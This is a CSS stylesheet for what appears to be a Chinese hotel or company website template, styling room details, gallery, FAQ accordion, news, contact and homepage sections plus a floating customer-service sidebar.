.rooms-details .client-reviews .text .rating li i:before{
  font-size: 17px;
  color: #fab740;
  margin: 0px;
}
.rooms-details .client-reviews{
  position: relative;
  padding: 0px 0px 0px 0px;
}
.rooms-details .client-reviews input,
.rooms-details .client-reviews textarea{
  position: relative;
  width: 100%;
  height: 50px;
  padding: 10px;
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
}
.rooms-details .client-reviews textarea{
  height: 150px;
  resize: none;
  margin-bottom: 21px;
}
.rooms-details .client-reviews h3{
  margin-bottom: 17px;
}
.rooms-details .client-reviews button.btn-one {
    padding: 10px 24px 11px 25px;
}
.rooms-details .sidbar-content select,
.rooms-details .sidbar-content input{
  position: relative;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  padding: 15px;
  margin-bottom: -9px;
}
.rooms-details .sidbar-content .ui-selectmenu-button{
  border: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.rooms-details .sidbar-content i{
  position: relative;
  float: right;
  top: 35px;
  right: 12px;
  z-index: 1;
}
.rooms-details .sidbar-content .date{
  position: relative;
  margin-bottom: 27px;
}
.rooms-details .sidbar-content{
  position: relative;
  padding: 33px 40px 40px 39px;
  border: 1px solid #e5e5e5;
  margin-left: 20px;
}
.rooms-details .sidbar-content a.btn-one{
  display: block;
  width: 100%;
  text-align: center;
  padding: 10px 20px 11px 21px;
}
.rooms-details .sidbar-content h3{
  margin-bottom: -4px;
}
 .rooms-details .sidbar-content ::-webkit-input-placeholder { /* Chrome */
  color: #222;
}

.rooms-details .sidbar-content :-ms-input-placeholder { /* IE 10+ */
  color: #222;
}
 .rooms-details .sidbar-content ::-moz-placeholder { /* Firefox 19+ */
  color: #222;
  opacity: 1;
}
 .rooms-details .sidbar-content :-moz-placeholder { /* Firefox 4 - 18 */
  color: #222;
  opacity: 1;
}
.rooms-details .sidbar-content .ui-selectmenu-button{
  color: #222;
} 


/*** 

====================================================================
                        gallery-section
====================================================================

***/


.gallery-section{
  position: relative;
  padding: 100px 0px 70px 0px;
}
.gallery-section img{
  width: 100%;
}
.gallery-section .single-item .img-holder {
  display: block;
  overflow: hidden;
  position: relative;   
}
.gallery-section .single-item{
  margin-bottom: 30px;
}
.gallery-section .single-item .img-holder img {
  position: relative;
  width: 100%;      
}
.gallery-section .single-item .img-holder .overlay .box .content a{
  border: 2px solid #fff;
  text-align: center;
  border-radius: 3%;
  color: #fab740;
  display: inline-block;
  font-size: 20px;
  height: 55px;
  line-height: 55px;
  transition: all 500ms ease 0s;
  width: 55px;
  border-radius: 50%;   
}
.gallery-section .single-item:hover .img-holder .overlay{
  -webkit-transform: scale(1);
  transform: scale(1);
}
.gallery-section .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}
.gallery-section .overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    background-color: rgba(21, 34, 63, 0.8);
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.gallery-section .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}
.gallery-section .single-item .img-holder .overlay .box .content .img-title{
  font-size: 20px;
  /**/
  line-height: 30px;
  font-style: italic;
  color: #fab740;
}



/*** 

====================================================================
                        testimonials-page
====================================================================

***/

.testimonials-page{
  position: relative;
  padding: 100px 0px 50px 0px;
}
.testimonials-page .single-item{
  position: relative;
  margin-bottom: 50px;
}
.testimonials-page .autor-content {
  top: 20px;
}
.testimonials-page .single-item .text{
  margin-bottom: 22px;
}



/*** 

====================================================================
                        faqs-section faq-page
====================================================================

***/

.faqs-section{
  position: relative;
  padding: 93px 0px 80px 0px;
}
.faqs-section .faq-title{
  position: relative;
  padding: 0px 0px 0px 0px;
}
.faqs-section .faq-title h2{
  position: relative;
  font-size: 30px;
  /**/
  line-height: 36px;
  color: #222;
  margin-bottom: 16px;
}
.faqs-section .faq-title p{
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  margin-bottom: 49px;
}

.accordion {
  position: relative;
  margin-bottom: 0px;
   border: 1px solid #e5e5e5;
   margin-bottom: 20px;
}

.accordion .acc-btn .left-icon {
  position: absolute;
  left: 0;
  top: 0;
  width: 60px;
  height: 100%;
  color: #9c9c9c;
  font-size: 20px;
  text-align: center; 
}
.accordion .acc-btn {
  color: #222;
  cursor: pointer;
  font-size: 18px;
  line-height: 30px;
  padding: 15px 10px 17px 47px;
  border-bottom: 1px solid #fff;
  font-style: italic;
  transition: all 500ms ease;
}
.accordion .acc-btn.active{
  border-bottom: 1px solid #e5e5e5;
  color: #fab740;
  padding: 15px 10px 18px 47px;
  transition: all 500ms ease;
}
.accordion:last-child .acc-btn{
  border-bottom: 1px solid #fff;
  transition: all 500ms ease;
}
.accordion:last-child .acc-btn.active{
  border-bottom: 1px solid #e5e5e5;
  transition: all 500ms ease;
}
.accordion .acc-btn .toggle-icon {
  color: #848484;
  display: block;
  font-weight: 200;
  padding: 15px 20px;
  position: absolute;
  left: -1px;
  top: -20px;
}

.accordion .acc-btn .toggle-icon.left {
  color: #9c9c9c;
  display: block;
  font-weight: 100;
  height: 24px;
  line-height: 24px;
  position: absolute;
  right: 20px;
  bottom: 20px;
  left: 30px;
}

.accordion .acc-btn .toggle-icon .plus::before {
  font-size: 16px;
  font-weight: 400;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 500ms ease;
}


.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
  opacity: 0;
}
.accordion-box .accordion .acc-btn .toggle-icon .minus {
  opacity: 0;
}
.accordion-box .accordion .acc-btn .toggle-icon .minus::before {
  font-size: 16px;
  font-weight: 400;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: all 500ms ease;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
  opacity: 1;
}


.accordion-box .accordion .acc-content {
  color: #848484;
  /**/
  display: none;
  font-size: 14px;
  line-height: 26px;
  padding: 5px 10px 0px 10px;
}


.accordion-box .accordion .acc-content.collapsed {
  display: block;
}

.accordion-box .accordion .acc-content p {
  color: #848484;
  font-size: 14px;
  /**/
  line-height: 26px;
  padding: 8px 5px 24px 25px;
  margin: 0px 14px;
}
.accordion-box .accordion:last-child .acc-content p{
  border-bottom: none;
  transition: all 500ms ease;
}
.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
  top: 22px;
  color: #fab740;
  position: absolute;
  padding: 13px;
  margin-top: 14px;
  right: -6px;
}
.faq-page .faq-sidber{
  position: relative;
  padding: 35px 40px 40px 39px;
  margin: 0px 0px 0px 20px;
  border: 1px solid #e5e5e5;
  top: 8px;
}
.faq-page .faq-sidber input,
.faq-page .faq-sidber textarea{
  position: relative;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  margin-bottom: 18px;
  padding: 15px 20px;
}
.faq-page .faq-sidber textarea{
  height: 120px;
  resize: none;
  margin-bottom: 9px;
}
.faq-page .faq-sidber button{
  display: block;
  width: 100%;
  padding: 10px 20px 11px 21px;
}
.faqs-section .faq-sidber h3 {
    position: relative;
    font-size: 24px;
    /**/
    line-height: 30px;
    color: #222;
    margin-bottom: 24px;
}
.faqs-section .faq-sidber ::-webkit-input-placeholder { /* Chrome */
  color: #222;
}

.faqs-section .faq-sidber :-ms-input-placeholder { /* IE 10+ */
  color: #222;
}
.faqs-section .faq-sidber ::-moz-placeholder { /* Firefox 19+ */
  color: #222;
  opacity: 1;
}
.faqs-section .faq-sidber :-moz-placeholder { /* Firefox 4 - 18 */
  color: #222;
  opacity: 1;
}






/*** 

====================================================================
                        error-page
====================================================================

***/


.error-section{
  position: relative;
  padding: 140px 0px 150px 0px;
}
.error-section .error-title{
  position: relative;
  font-size: 180px;
  /**/
  line-height: 200px;
  color: #222;
  margin-bottom: 30px;
}
.error-section .error-title i:before{
  color: #fab740;
  margin: 0px 18px;
  font-size: 185px;
}
.error-section .title{
  position: relative;
  font-size: 45px;
  /**/
  line-height: 50px;
  color: #222;
  margin-bottom: 44px;
}
.error-section .text{
  position: relative;
  font-size: 16px;
  /**/
  line-height: 26px;
  color: #848484;
  margin-bottom: 18px;
  display: block;
}
.error-section .form-group{
  position: relative;
  padding: 0px 0px 0px 0px;
  display: inline-block;
}
.error-section .search-box input{
  position: relative;
  width: 570px;
  height: 50px;
  border: 1px solid #dedede;
  margin-bottom: 31px;
  padding: 15px;
}
.error-section a.btn-one{
  display: block;
  width: 150px;
  margin: 0 auto;
}
.error-section .form-group button{
  position: absolute;
  right: 15px;
  top: 10px;
  background: transparent;
}
.error-section a.btn-one{
  padding: 10px 20px 11px 21px;
}



/*** 

====================================================================
                        latest-news-page
====================================================================

***/

.latest-news{
  position: relative;
  padding: 100px 0px 50px 0px;
}
.latest-news .img-box{
  padding: 0px;
}
.latest-news .news-content {
    position: relative;
    padding: 24px 0px 15px 0px;
    margin: 0px 0px 22px 104px;
    border-bottom: 1px solid #e5e5e5;
}
.latest-news .single-item{
  margin-bottom: 46px;
 }
.latest-news .sidebar{
  position: relative;
  padding: 0px 0px 0px 20px;
}
.latest-news .sidebar .form-group{
  position: relative;
}
.latest-news .sidebar .form-group input{
  position: relative;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  padding: 0px 15px;
  margin-bottom: 26px;
}
.latest-news .sidebar .form-group button{
  position: absolute;
  color: #222;
  top: 10px;
  right: 15px;
  background: transparent;
}
.latest-news .sidebar h3:hover{
  color: #222;
}
.latest-news .sidebar .sidebar-blog-category{
  position: relative;
  margin-bottom: 43px;
}
.latest-news .sidebar .sidebar-blog-category li a{
  position: relative;
  font-size: 14px;
  /**/
  line-height: 26px;
  color: #222;
  display: block;
  padding: 11px 15px 11px 15px;
  border: 1px solid #e5e5e5;
  margin-bottom: 10px;
  transition: all 500ms ease;
}
.latest-news .sidebar .sidebar-blog-category li a:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.latest-news .sidebar h3{
  margin-bottom: 24px;
}
.latest-news .posts-widget .single-item{
  position: relative;
  padding: 0px 0px 19px 95px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 15px;
}
.latest-news .posts-widget .single-item:last-child{
  border-bottom: none;
}
.latest-news .posts-widget .single-item .img-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 75px;
  height: 75px;
}
.latest-news .posts-widget{
  position: relative;
  margin-bottom: 26px;
}
.latest-news .posts-widget .single-item h5{
  position: relative;
  font-size: 16px;
  /**/
  line-height: 22px;
  color: #222;
  top: -5px;
  margin-bottom: 2px;
  transition: all 500ms ease;
}
.latest-news .posts-widget .single-item h5:hover{
  color: #fab740;
  transition: all 500ms ease;
}
.latest-news .posts-widget .single-item .post-info{
  position: relative;
  font-size: 13px;
  /**/
  line-height: 25px;
  color: #848484;
}
.latest-news .posts-widget .single-item .post-info span:before{
  font-size: 13px;
  color: #848484;
  margin-right: 11px;
}
.latest-news .sidebar-tag{
  position: relative;
}
.latest-news .sidebar-tag .blog-cat li{
  display: inline-block;
}
.latest-news .sidebar-tag .blog-cat li a{
  position: relative;
  font-size: 14px;
  /**/
  line-height: 26px;
  color: #848484;
  border: 1px solid #e5e5e5;
  padding: 6px 27px 6px 28px;
  display: inline-block;
  margin-bottom: 15px;
  margin-right: 10px;
  text-align: center;
  transition: all 500ms ease;
}
.latest-news .sidebar-tag .blog-cat li a:hover{
  color: #fff;
  background: #fab740;
  border: 1px solid #fab740;
  transition: all 500ms ease;
}




/*** 

====================================================================
                        news-details page
====================================================================

***/

.news-details{
  position: relative;
  padding: 100px 0px;
}
.news-details .post-share-option{
  position: relative;
  padding: 0px 0px 0px 0px;
  margin-bottom: 67px;
}
.news-details .post-share-option .text,
.news-details .post-share-option .post-social li{
  position: relative;
  display: inline-block;
  font-size: 15px;
  
  line-height: 26px;
  color: #222;
}
.news-details h3:hover,
.news-details .news-content h3:hover{
  color: #222;
}
.news-details .post-share-option .post-social{
  position: relative;
  display: inline-block;
  float: right;
  top: -5px;
}
.news-details .post-share-option .post-social li{
  display: inline-block;
  margin-left: 7px;
}
.news-details .post-share-option .post-social li a{
  position: relative;
  display: inline-block;
  font-size: 13px;
  width: 38px;
  height: 38px;
  line-height: 38px;
  color: #848484;
  border: 1px solid #e5e5e5;
  text-align: center;
  transition: all 500ms ease;
}
.news-details .post-share-option .post-social li a:hover{
  color: #fff;
  background: #fab740;
  border: 1px solid #fab740;
  transition: all 500ms ease;
}
.news-details .comment-area .comment-box{
  position: relative;
  padding: 0px 0px 0px 105px;
  margin-bottom: 25px;
}
.news-details .comment-area .comment-box img{
  position: absolute;
  left: 0px;
  top: 0px;
}
.news-details .comment-area .comment-box .comment-name{
  position: relative;
  font-size: 18px;
  /**/
  line-height: 28px;
  color: #222;
  margin-bottom: 0px;
  top: -10px;
}
.news-details .comment-area .comment-box .comment-info{
  position: relative;
  font-size: 14px;
  /**/
  line-height: 26px;
  color: #848484;
  margin-bottom: 4px;
  top: -7px;
}
.news-details .comment-area .comment-box p{
  position: relative;
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  margin-bottom: 0px;
}
.news-details .comment-area .comment-box.replay-comment{
  margin-left: 90px;
}
.news-details .comment-area .comment-box.replay-comment img{
  left: 17px;
}
.news-details .comment-area .comment-box i:before{
  font-size: 13px;
  color: #848484;
  margin-right: 5px;
}
.news-details .comment-form input,
.news-details .comment-form textarea{
  position: relative;
  width: 100%;
  height: 50px;
  margin-bottom: 30px;
  padding: 0px 15px;
  border: 1px solid #e5e5e5;
}
.news-details .comment-form textarea{
  resize: none;
  height: 150px;
  margin-bottom: 22px;
  padding: 15px;
}
.news-details .single-item .img-box{
  margin-bottom: 10px;
}
.news-details .single-item p{
  padding: 0px;
  margin-bottom: 26px;
}
.news-details .single-item p:last-child{
  margin-bottom: -8px;
}
.news-details .comment-area h3{
  margin-bottom: 24px;
}
.news-details .comment-area{
  position: relative;
  margin-bottom: 68px;
}
.news-details .comment-form h3{
  margin-bottom: 30px;
}
.news-details .comment-form .btn-one{
  padding: 10px 25px 10px 26px;
}


/*** 

====================================================================
                        contact-page
====================================================================

***/


.contact-section{
  position: relative;
  padding: 93px 0px 100px 0px;
}
.contact-section .contact-form{
  position: relative;
  padding: 0px 40px 0px 0px;
}
.contact-section .contact-info .single-item{
  position: relative;
  padding: 0px 0px 0px 64px;
  margin-bottom: 18px;
}
.contact-section .contact-info .single-item i{
  position: absolute;
  left: 0px;
  top: 4px;
  width: 45px;
  height: 45px;
  background: #fab740;
  line-height: 45px;
  color: #fff;
  border-radius: 50%;
  text-align: center;
}
.contact-section h2{
  font-size: 30px;
  /**/
  line-height: 36px;
  color: #222;
  margin-bottom: 34px;
}
.contact-section .contact-info h2{
  margin-bottom: 30px;
}
.contact-section .contact-form input,
.contact-section .contact-form textarea{
  position: relative;
  width: 100%;
  height: 50px;
  border: 1px solid #e7e7e7;
  margin-bottom: 30px;
  padding: 15px;
}
.contact-section .contact-form textarea{
  height: 150px;
  resize: none;
  margin-bottom: 21px;
}
.contact-section .contact-form .btn-one{
  padding: 10px 28px 11px 28px;
}
.contact-section .contact-info .info-title{
  position: relative;
  font-size: 22px;
  /**/
  line-height: 30px;
  font-style: italic;
  color: #222;
  margin-bottom: 5px;
}
.contact-section .contact-info .text{
  position: relative;
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  padding: 0px 0px 0px 2px;
}
.contact-section .contact-info .text a{
  position: relative;
  font-size: 15px;
  /**/
  line-height: 26px;
  color: #848484;
  padding: 0px 0px 0px 2px;
  transition: all 500ms ease;
}
.contact-section .contact-info .text a:hover{
  color: #fab740;
  transition: all 500ms ease;
}


/****右侧客服*****************/
@font-face {
  font-family: 'icomoon';
    src:url('/APP/Home/View/Public/fonts/icomoon.eot?qradjf');
    src:url('/APP/Home/View/Public/fonts/icomoon.eot?qradjf#iefix') format('embedded-opentype'),
        url('/APP/Home/View/Public/fonts/icomoon.ttf?qradjf') format('truetype'),
        url('/APP/Home/View/Public/fonts/icomoon.woff?qradjf') format('woff'),
        url('/APP/Home/View/Public/fonts/icomoon.svg?qradjf#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}
.demo-icon{
  font-family:"icomoon";
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  font-size:24px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  line-height:24px;
  color:#999; 
}
/*new right*/
.cndns-right{position:fixed;right:1px;top:75%;margin-top:-100px;z-index:100}
.cndns-right-meau{position:relative;}
.cndns-right-btn{width:48px;height:48px;border:1px solid #ddd;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn span{color:#848484;font-size:26px;line-height:48px;}
.cndns-right-btn sup{display:block;min-width:24px;height:24px;text-align:center;line-height:24px;color:#fff;border-radius: 50%;background-color:#ff6800;position:absolute;left:-12px;top:-12px;}
.cndns-right-btn p{color:#ff6800;font-size:14px;line-height:18px;padding-top:5px;display:none;}
.cndns-right-meau:hover .cndns-right-btn span{display:none}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}
.meau-car .cndns-right-btn {border-color:#ff6800;margin-bottom:20px;}
.meau-car.cndns-right-meau:hover .cndns-right-btn{background-color:#ff6800}
.meau-car.cndns-right-meau:hover .cndns-right-btn span{color:#fff;display:block;}
.meau-car .cndns-right-btn span{color:#ff6800;}
.meau-sev .cndns-right-btn{border-color:#ff6800;background:url(/APP/Home/View/Public/images/02index-banner-8.gif) no-repeat #ff6800 center;} 
.meau-sev .cndns-right-btn p{color:#fff}
.meau-sev .cndns-right-btn span{color:#fff}
.meau-top .cndns-right-btn span{font-size:12px;line-height:12px;padding-top:10px;display:block}
.meau-top .cndns-right-btn i{display:block;color:#999}
.meau-top.cndns-right-meau:hover .cndns-right-btn{background-color:#ff6800}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{display:block;color:#fff} 
.meau-top.cndns-right-meau:hover .cndns-right-btn i{color:#fff;}
.cndns-right-box{position:absolute;top:-15px;right:48px;padding-right:25px;display:none;}
.cndns-right-box .box-border{border:1px solid #ccc;border-top:4px solid #ff6800;padding:20px;background-color:#fff;-webkit-box-shadow: 0 3px 8px rgba(0,0,0,.15);-moz-box-shadow: 0 3px 8px rgba(0,0,0,.15);box-shadow: 0 3px 8px rgba(0,0,0,.15);position:relative}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:16px;background:url(/APP/Home/View/Public/images/arrow.png) no-repeat;position:absolute;right:-13px;top:26px;}
.cndns-right-box .box-border .sev-t span{font-size:42px;float:left;display:block;line-height:56px;margin-right:20px;color:#d3d3d3}
.cndns-right-box .box-border .sev-t p{float:left;color:#ff6800;font-size:24px;line-height:28px;}
.cndns-right-box .box-border .sev-t p i{display:block;font-size:14px;color:#aaa;}
.cndns-right-box .box-border .sev-b{padding-top:15px;margin-top:15px;border-top:1px solid #e4e4e4;float: left;}
.cndns-right-box .box-border .sev-b h4{color:#666;font-size:14px;font-weight:normal;padding-bottom:15px;}
.cndns-right-box .box-border .sev-b li{float:left;width:33.33333%}
.cndns-right-box .box-border .sev-b li a{display:inline-block;color:#999;font-size:13px;padding-left:43px;background:url(/APP/Home/View/Public/images/q1.gif) no-repeat left 3px;line-height:36px;}
.cndns-right-box .box-border .sev-b li a:hover{color:#ff6800}
.meau-sev .cndns-right-box .box-border{width:475px;height: 300px;}
.meau-contact .cndns-right-box .box-border{width:275px;height: 100px;}
.cndns-right-meau:hover .cndns-right-box{display:block}
.meau-code .cndns-right-box{top:inherit;bottom:-35px;}
.meau-code .cndns-right-box .box-border{width:196px;text-align:center;border-top:1px solid #ccc;}
.meau-code .cndns-right-box .box-border i{display:block;color:#f66e06;font-size:16px;line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{top:inherit;bottom:50px;}
.meau-sev .cndns-right-btn .demo-icon{display:none;}
.meau-sev:hover .cndns-right-btn{background:#ff6800}
.meau-zs .cndns-right-btn{background-color:#ff6800;color:#fff;margin-top:80px;border-color:#ff6800}
.meau-zs .cndns-right-btn span{color:#fff}
.meau-zs .cndns-right-btn p{color:#fff}


.cndns-right-box-qq{
   top:-145px;
}

.cndns-right-box .box-border .arrow-right-qq{
   top:155px;
}

.meau-sev .cndns-right-box-qq .box-border {
  width: 260px;
  height: 250px;
}

/***********右侧客服结束*******************/

/******首页页眉开始*******/
.header_first .container .row .mb-301 {
  width: 100%;
  height: 106px;
  align:center;
  line-height: 106px;
}

.header_first .container .row .mb-301 .mb-301-p {
  line-height: 106px;
  color: #222;
  font-size: 22px;
  letter-spacing: 2px;
  font-weight: bold;
}

.header_first .container .row .mb-302 {
  width: 100%;
  height: 106px;
  align:center;
  line-height: 54px;
}
.header_first .container .row .mb-302 .row .mb-303 .card-features3{
  color: #222;
  font-size: 18px;
  letter-spacing: 2px;
  font-weight: bold;
  letter-spacing:23px;
}
.header_first .container .row .mb-302 .mb-304 .mb-304-p {
  color: #222;
  font-size: 31px;
  letter-spacing: 2px;
  font-weight: bold;
  line-height: 20px;
}
.main_nav .bootsnav{
  border-top: 1px solid #DCDCDC !important;
  border-bottom: 1px solid #DCDCDC !important;
}

.main_nav .navbar .container  ul li{
  border-left: 1px solid #DCDCDC;
}
.main_nav .navbar .container  ul {
  border-right: 1px solid #DCDCDC;
}
/******首页页眉结束*******/

/******首页视频开始*******/
.video_01{
  margin-top:60px;
  margin-bottom: 20px;
}
.video_01 .container .v-30 .v-301 h1{
  color: #222;
}
.video_01 .container .v-30 .v-301 h3{
  color: #222;
}
.video_01 .container .v-30 .v-301 .v-301_box .v-301_box_a{
  float: right;
  margin-right: 20px;
  margin-bottom:10px;
}
/******首页视频结束*******/

/******首页4轮播开始*******/
.lunbo_01{
  /*height: 626px;*/
  background-color:#F7F8FC;
  padding-top: 50px;
  /*margin-bottom: 50px;*/
}
.lunbo_01 .container .lunbo-20{
  height: 100px;
}
.lunbo_01 .container .lunbo-20 h1{
  width: 100%;
}

.lunbo_01 .container .lunbo-20 h4{
  width: 100%;
  margin-bottom:25px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302{
  width: 100%;
  height: auto;
  background-color:#fff;
  padding-bottom: 20px;

}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1 {
  width: 98%;
  height: 60px;
  background: #006db8;
  color: #fff;
  font-size: 20px;
  line-height: 60px;
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1 h3{
  line-height: 60px;
  text-align: center;
  padding-left: 25px;
  background:url(../../lunbo828/img/rtf_10.png) no-repeat 10px 0px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro3{
  width: 100%;
  height:50px;
  float: left;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro3 li{
  width: 80px;
  float: left;
  padding-left: 15px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .slideBox{
  border: 1px solid #DCDCDC !important;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1-2 {
  width: 98%;
  height: 60px;
  background: #006db8;
  color: #fff;
  font-size: 20px;
  line-height: 60px;
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1-2 h3{
  line-height: 60px;
  text-align: center;
  padding-left: 25px;
  background:url(../../lunbo828/img/rtf_11.png) no-repeat 10px 0px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1-3 {
  width: 98%;
  height: 60px;
  background: #006db8;
  color: #fff;
  font-size: 20px;
  line-height: 60px;
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}

.lunbo_01 .container .lunbo-30 .lunbo-302 .pro1-3 h3{
  line-height: 60px;
  text-align: center;
  padding-left: 25px;
  background:url(../../lunbo828/img/rtf_59.png) no-repeat 10px 0px;
}


.lunbo_01 .container .lunbo-30 .lunbo-302 .pro4 {
  width: 98%;
  height: 60px;
  background: #006db8;
  color: #fff;
  font-size: 20px;
  line-height: 60px;
  float: left;
  margin-top: 15px;
  margin-bottom: 15px;
}
.lunbo_01 .container .lunbo-30 .lunbo-302 .pro4 h3{
  line-height: 60px;
  text-align: center;
  padding-left: 25px;
  background:url(../../lunbo828/img/rtf_11.png) no-repeat 10px 0px;
}




/******首页4轮播结束*******/

/******首页tab开始*******/

.tab_v01{
  width: 100%;
  background-color: #fff;
  padding-top:80px;
}

.tab_v01 .container .tv-30 .tv-301 {
  width: 100%;
  text-align: center;
  padding-bottom: 50px;
}

.tab_v01 .container .tv-30 .tv-302 ul{
  width: 100%;
  float: left;
  padding-bottom:50px;
}

.tab_v01 .container .tv-30 .tv-302 ul li{
  width: 33.3%;
  float: left;
  border-left: 1px dashed #CCCCCC;
}

.tab_v01 .container .tv-30 .tv-302 ul li .current1{

  margin-left: 28px;
  width: 58px;
  height: 48px;
  background: url(../../lunbo828/img/rtf_14.png) -200px 0px no-repeat;
  float: left;
}

.tab_v01 .container .tv-30 .tv-302 ul li .tb_p1{

  padding-left: 20px;
  float: left;
}

.tab_v01 .container .tv-30 .tv-302 ul li .current2{

  margin-left: 28px;
  width: 43px;
  height: 48px;
  background: url(../../lunbo828/img/rtf_14.png) -258px 0px no-repeat;
  float: left;
}

.tab_v01 .container .tv-30 .tv-302 ul li .current3{

  margin-left: 28px;
  width: 71px;
  height: 48px;
  background: url(../../lunbo828/img/rtf_14.png) 0px 0px no-repeat;
  float: left;
}

.tab_v01 .container .tv-30 .tv-302 ul .current3_li{
   border-right: 1px dashed #CCCCCC;
}

.tab_v01 .container .tv-30 .xv-302{
   padding-bottom:20px;
}

.tab_v01 .container .tv-30 .xv-302-v2{
  display: none;
}

.tab_v01 .container .tv-30 .xv-302-v3{
  display: none;
}

/******首页tab结束*******/

/******首页横幅开始*******/

.hengfu_01{
  background-color: #252525;
  width: 100%;
  height:120px;
  align:center;
}

.hengfu_01 .container .hv-30 .hv-301{
  width: 100%;
  height: 80px;
  margin-top:20px;
  border-left: 1px dashed #CCCCCC;
}

.hengfu_01 .container .hv-30 .hv-301 .hv-301-tittle{
  padding-top:10px;
  font-size: 30px;
  height: 31px;
  color: #fff;
}

.hengfu_01 .container .hv-30 .hv-301 .hv-301-p{
  padding-top:10px;
  font-size: 14px;
  height: 31px;
  color: #fff;
}


.hengfu_01 .container .hv-30 .hv-301 .hv-301-p .hv-301-p-span{
  font-size: 24px;
  font-weight: bold;
  color: #f27200;
}
/******首页横幅结束*******/


/******首页合作广告结束*******/
.hezuo_01{
  width: 100%;
  height: 520px;
  background: url(../../lunbo828/img/rc-18.jpg) no-repeat;
  background-position: center;
}

.hezuo_01 .container .zv-30{
  padding-top: 65px;
  padding-left: 55px;
}

.hezuo_01 .container .zv-30 .zv-301 ul li{
  width: 135px;
  height: 85px;
  background: #fff;
  padding: 1px;
  float: left;
  margin-left: 1px;
  margin-top: 1px;
}

.hezuo_01 .container .zv-30 .zv-301 ul .zv-li1{
  border: 1px #d0d0d0 solid;
  text-align: center;
  line-height: 80px;
}

.hezuo_01 .container .zv-30 .zv-301 ul .zv-li2{
  /*height: 68px;*/
  line-height: 68px;
  text-align: center;
}

.hezuo_01 .container .zv-30 .zv-301 ul .zv-li2 p{
  height: 83px;
  line-height: 83px;
  text-align: center;
  background: #d0d0d0;
}
/******首页合作广告结束*******/


/******首页新闻开始*******/
.xw_01{
  width: 100%;
  /*height: 600px;*/
  background-color: #fff;
}
.xw_01 .container .xw-30{
  margin-top: 50px;
}
.xw_01 .container .xw-30 .xw-302 .xw-302_1{
  width: 100%;
  height: 49px;
  border: 1px solid #ddd;
}

.xw_01 .container .xw-30 .xw-302 .xw-302_2{
  color: #000;
  text-decoration: none;
  font-size: 16px;
  font-weight: normal;
  width: 100px;
  height: 48px;
  text-align: center;
  display: block;
  line-height: 48px;
  background: #f27200;
  float: left;
}

.xw_01 .container .xw-30 .xw-302 .xw-302_3{
  color: #000;
  text-decoration: none;
  font-size: 16px;
  font-weight: normal;
  width: 100px;
  height: 48px;
  text-align: center;
  display: block;
  line-height: 48px;
  /*background: #f27200;*/
  border-right: 1px solid #CCCCCC;
  float: left;
}

.xw_01 .container .xw-30 .xw-302 .xw-302_4{
  color: #000;
  text-decoration: none;
  font-size: 16px;
  font-weight: normal;
  width: 100px;
  height: 48px;
  text-align: center;
  display: block;
  line-height: 48px;
  /*background: #f27200;*/
  border-left: 1px solid #CCCCCC;
  float: right;
}


.xw_01 .container .xw-30 .xw-301 .xw-301_1{
  width: 100%;
  height: 49px;
  border: 1px solid #ddd;
}

.xw_01 .container .xw-30 .xw-301 .xw-301_2{
  color: #000;
  text-decoration: none;
  font-size: 16px;
  font-weight: normal;
  width: 100px;
  height: 48px;
  text-align: center;
  display: block;
  line-height: 48px;
  background: #f27200;
  float: left;
}


.xw_01 .container .xw-30 .xw-301 .xw-301_4{
  color: #000;
  text-decoration: none;
  font-size: 16px;
  font-weight: normal;
  width: 100px;
  height: 48px;
  text-align: center;
  display: block;
  line-height: 48px;
  /*background: #f27200;*/
  border-left: 1px solid #CCCCCC;
  float: right;
}

.xw_01 .container .xw-30 .xw_content_1{
   width: 100%;
   float: left;
}

.xw_01 .container .xw-30 .xw_content_2{

  height: auto;
  float: left;
  margin-top: 20px;
}

.xw_01 .container .xw-30 .xw_content_3{

  float: left;
  padding-left: 10px;
  padding-top: 10px;
  line-height: 29px;
  color: #888;
}
.xw_01 .container .xw-30 .xw_content_3 p{
  line-height: 29px;
}

.xw_01 .container .xw-30 .xw_content_4{
  width: 100%;
  margin-top: 5px;
  float: left;
}
.xw_01 .container .xw-30 .xw_content_4 ul li{
    float: left;
    padding-left: 10px;
    width: 50%;
